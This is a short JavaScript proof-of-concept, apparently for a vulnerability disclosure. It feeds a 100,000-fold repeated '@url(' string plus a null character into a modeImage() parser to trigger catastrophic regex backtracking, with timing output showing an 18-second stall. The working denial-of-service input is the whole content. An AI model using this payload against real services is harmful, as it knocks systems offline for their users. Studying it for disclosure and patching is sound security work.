 poc.js
1 import { s } from "./emulation.js";
2
3 //Attack String :""+"@url("*100000+"\u0000"
4 var str = "";
5 for (var i = 0; i < 100000; i++) {
6   str += "@url(";
7 }
8 str += "\u0000";
9
10 //1.modeImage()
11 var e = {
12   image: str,
13 };
14 var obj = new s();
15 console.log(obj.modeImage(e));
16
17
18 // real    0m18.505s
19 // user    0m18.314s
20 // sys     0m0.020s
21
22
23 //2.outlineImage():难以实现